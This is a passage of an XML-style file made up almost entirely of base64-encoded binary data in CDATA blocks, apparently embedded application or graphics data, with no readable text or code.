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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	Dljghxs3YPZsRM2JBHaYYQQLlhpRH5PdUEr+ZogBBDjRAQhMYEVshGUkehl5VJj+GjETjJXo5Kpo
tlEBUx3RI8dJiGSLn4tuaUA5kBLUjJUICMnKx4nL9K46rJDpoULF6r5F/FxF66TiBKI5eZ7wEWMB
PgBZ6fmuniimT4wpVFMCqSB5Tn68b02/PWG4vJrjF+RIPn0LymTC7dYdr4T4l5TIxaWCjUKx//e0
LAufaVanGJRpZMdhuAzz859NS3C7o8XkZ1GRntYBZoQAMlQkIYPGhxqWIFq06GAZIcmxS8dtmJCY
YhknP1O8onhuHycwHScwEg/eqyeqdVL+m0Vq1KpnUJvGdLuGVWohfV53baJpHT1Zd5zy6WVKoJMe
P8Hrn5b2CPqoeYJf3iRFKkpyVTr0epOsIf01n96klkto2RdDWOuAUjNW03tJqp3OX5awOUbJaxXL
+uTYr2ptmqtZ1sGiEsNxvNtWcFnGqzRD5GRjpKQEDRcF6CDDB8yJn56u27a77Sc/lDxu+fAsI5CL
mEpGSYuF2zZZsqhUSvzoMYLTKPyM0s81qb8IGTI/YlZI9nwvRyBgtFiCB44Zl4pF9DnxbxPQvmIS
5cBiJgeamJIM62iJAvJrUKIbJa4VK5IKbkFo+crpJX7geOIHHVb1vOLRdYyohHAh6UGS0jGSctEa
